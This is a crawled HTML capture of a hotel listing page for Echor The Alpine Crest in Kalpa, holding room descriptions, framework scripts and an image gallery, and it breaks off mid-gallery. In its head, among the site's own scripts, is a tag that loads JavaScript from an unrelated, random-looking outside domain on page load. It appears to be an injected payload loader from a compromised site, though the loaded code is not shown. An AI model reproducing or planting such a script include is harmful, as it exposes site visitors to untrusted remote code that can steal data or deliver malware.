

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://echor.in/echor-hotels-in-kalpa
body_size: 21962
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/4ae51a0f72b23085-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/938595bedc4f6ec6-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" imageSizes="(min-width: 1024px) 50vw, 100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" imageSizes="(min-width: 1024px) 50vw, 100vw"/><link rel="stylesheet" href="/_next/static/css/669dca0e54a5a6e4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ee2c355880c2418b.js"/><script src="/_next/static/chunks/fdc226ae-cc5c6b4757528da5.js" async=""></script><script src="/_next/static/chunks/339178e1-129a534977df8bbf.js" async=""></script><script src="/_next/static/chunks/110-167647b3a041a625.js" async=""></script><script src="/_next/static/chunks/main-app-7d1436de6092d543.js" async=""></script><script src="/_next/static/chunks/app/error-093aaad07c8a9ef4.js" async=""></script><script src="/_next/static/chunks/1235-04bcee521fa8cfa0.js" async=""></script><script src="/_next/static/chunks/app/not-found-5dbb973ad678683b.js" async=""></script><script src="/_next/static/chunks/3338-d747b669b2811244.js" async=""></script><script src="/_next/static/chunks/app/layout-401ddee432b1c5df.js" async=""></script><script src="/_next/static/chunks/6882-25091620b8e247ee.js" async=""></script><script src="/_next/static/chunks/9316-af7d8cbde9f03a3a.js" async=""></script><script src="/_next/static/chunks/6341-a35c03c0c6fcdf0d.js" async=""></script><script src="/_next/static/chunks/app/(public)/layout-133e667767834830.js" async=""></script><script src="/_next/static/chunks/7171-895784d6c7c7620d.js" async=""></script><script src="/_next/static/chunks/9881-f7d828ce51800a02.js" async=""></script><script src="/_next/static/chunks/3450-3400a6ee9af52297.js" async=""></script><script src="/_next/static/chunks/691-9a3ad420f8f343d6.js" async=""></script><script src="/_next/static/chunks/356-58bb0d8130de203c.js" async=""></script><script src="/_next/static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js" async=""></script><meta name="next-size-adjust" content=""/><title>Echor The Alpine Crest Kalpa | Echor - Hotels &amp; Resorts</title><meta name="description" content="Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It&#x27;s an ideal base to explore Kalpa&#x27;s highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.

The 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.

Guests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay."/><meta name="keywords" content="Best hotel in [object Object]"/><meta property="og:title" content="Echor The Alpine Crest Kalpa | Echor - Hotels &amp; Resorts"/><meta property="og:description" content="Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It&#x27;s an ideal base to explore Kalpa&#x27;s highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.

The 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.

Guests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay."/><meta property="og:image" content="https://images.echor.in/banners/Echor%20The%20Alpine%20Crest,%20Kalpa%20(1).jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Echor The Alpine Crest Kalpa | Echor - Hotels &amp; Resorts"/><meta name="twitter:description" content="Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It&#x27;s an ideal base to explore Kalpa&#x27;s highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.

The 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.

Guests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay."/><meta name="twitter:image" content="https://images.echor.in/banners/Echor%20The%20Alpine%20Crest,%20Kalpa%20(1).jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased"><div hidden=""><!--$--><!--/$--></div><div class="flex min-h-screen flex-col"><!--$--><header class="bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm"><div class="container py-2"><div class="flex items-center justify-between"><a href="/"><img alt="Echor - Hotels &amp; Resorts" loading="lazy" width="10" height="10" decoding="async" data-nimg="1" class="h-12 w-auto md:h-14" style="color:transparent" src="/echor.svg"/></a><nav class="hidden items-center gap-6 lg:flex"><div class="relative"><a class="text-primary relative flex items-center font-medium" href="/destinations">Destinations</a></div><div class="relative"><a class="text-primary relative flex items-center font-medium" href="/hotels">Hotels</a></div><div class="relative"><a class="text-primary relative flex items-center font-medium" href="/corporate-events">Corporate Events</a></div><div class="relative"><a class="text-primary relative flex items-center font-medium" href="/destination-wedding">Destination Wedding</a></div><div class="relative"><a class="text-primary relative flex items-center font-medium" href="/contact">Contact</a></div></nav><div class="flex items-center lg:hidden"><button data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50 size-9"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-menu-deep block size-6" aria-hidden="true"><path d="M4 6h16"></path><path d="M7 12h13"></path><path d="M10 18h10"></path></svg></button></div></div></div></header><main class="bg-muted/50 grow"><div class="pt-28 pb-16 lg:pt-32"><div class="flex flex-col gap-4"><section id="gallery" class="py-4"><div class="relative block h-[386px] w-full lg:hidden"><div class="swiper h-[386px]"><div class="swiper-wrapper"><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 1" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 2" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 3" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 4" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 5" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 6" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(4).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 7" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(5).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 8" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(6).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 9" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(7).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 10" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=1920&amp;q=75 1920w, 